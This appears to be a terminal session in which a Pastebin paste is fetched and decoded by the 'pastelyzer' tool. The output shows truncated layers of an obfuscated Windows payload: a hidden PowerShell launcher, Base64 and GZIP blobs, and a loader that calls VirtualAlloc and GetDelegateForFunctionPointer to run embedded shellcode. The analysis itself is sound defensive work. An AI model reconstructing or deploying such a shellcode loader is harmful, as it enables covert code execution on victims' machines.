 ~
~$ curl -s 'https://pastebin.com/raw/33E400e1' | pastelyzer -
STDIN
0..8143 ENCODED-STRING: UTF-8, JUNPTVNQRUMlIC9iI…MEFDZ0FKQUJ6QUNrQU93QT0=
0..8143 BASE64-BLOB: JUNPTVNQRUMlIC9iIC9jIHN0…MEFDZ0FKQUJ6QUNrQU93QT0=
0..6106 ENCODED-STRING: UTF-8, %COMSPEC% /b /c s…AGEAcgB0ACgAJABzACkAOwA=
63..6106 BASE64-BLOB: op -w hidden -e aQBmACgAWwBJAG4AdABQAHQA…AGEAcgB0ACgAJABzACkAOwA=
0..4531 ENCODED-STRING: UTF-16LE, if([IntPtr]::S…ics.Process]::Start($s);
389..2040 BASE64-BLOB: mBase64String(''H4sIABTd+F0CA7VWaW/bOBD9…+Bqu9KPDvwA+7CCI4gkAAA==''))),[System.IO
0..1236 COMPRESSED-BLOB: GZIP, 1237 -> 2530 bytes
0..2529 ENCODED-STRING: UTF-8, function cH6z {..…0xffffffff) | Out-Null..
263..276 WINDOWS-INTERNAL: $cZr.GetMethod('GetProcAddress', [Type[]]@([Sy
494..508 WINDOWS-INTERNAL: $cZr.GetMethod('GetModuleHandle')).Invoke($null
734..754 WINDOWS-INTERNAL: ::CurrentDomain.DefineDynamicAssembly((New-Object Sys
1401..1780 BASE64-BLOB: omBase64String("/OiCAAAAYInlMcBki1Awi1IM…U1doAtnIX//VAcMpxnXuww==")
1837..1865 WINDOWS-INTERNAL: vices.Marshal]::GetDelegateForFunctionPointer((cH6z kernel32.
1886..1897 WINDOWS-INTERNAL: 6z kernel32.dll VirtualAlloc), (pNW @([IntPt
2145..2173 WINDOWS-INTERNAL: vices.Marshal]::GetDelegateForFunctionPointer((cH6z kernel32.
2393..2421 WINDOWS-INTERNAL: vices.Marshal]::GetDelegateForFunctionPointer((cH6z kernel32.
~$